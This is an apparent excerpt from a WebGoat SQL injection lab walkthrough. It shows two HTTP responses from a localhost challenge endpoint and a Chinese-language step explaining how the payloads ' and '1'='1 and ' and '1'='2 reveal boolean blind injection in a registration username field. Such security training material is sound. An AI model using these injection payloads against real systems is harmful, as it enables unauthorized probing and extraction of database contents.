 Diff
http://localhost:8888/WebGoat/SqlInjection/challenge
0 : HTTP/1.1 200
1 : X-Application-Context: application:8888
2 : X-Content-Type-Options: nosniff
3 : X-XSS-Protection: 1; mode=block
4 : X-Frame-Options: DENY
5 : Content-Type: application/json;charset=UTF-8
6 : Date: Fri, 01 Mar 2019 05:19:59 GMT
7 :
8 : {
9 : "lessonCompleted" : false,
10 : "feedback": "User tom' and '1'='1 already exists please try to register with a different username.",
11 : "output" : null
12 : }
http://localhost:8888/WebGoat/SqlInjection/challenge
0 : HTTP/1.1 200
1 : X-Application-Context: application:8888
2 : X-Content-Type-Options: nosniff
3 : X-XSS-Protection: 1; mode=block
4 : X-Frame-Options: DENY
5 : Content-Type: application/json;charset=UTF-8
6 : Date: Fri, 01 Mar 2019 05:20:09 GMT
7 :
8 : {
9 : "lessonCompleted" : true,
10 : "feedback" "User tom' and '1'='2 created, please proceed to the login page."
11 :
12 : }
14.通过响应结果，payload: ' and '1'='1与原数据请求结果一致(数据存在，不能创建)，数据存在，payload: ' and
'1'='2相反(数据不存在不存在，可创建)，从而判断注册用户名存在盲注
Lock Scrolling
Close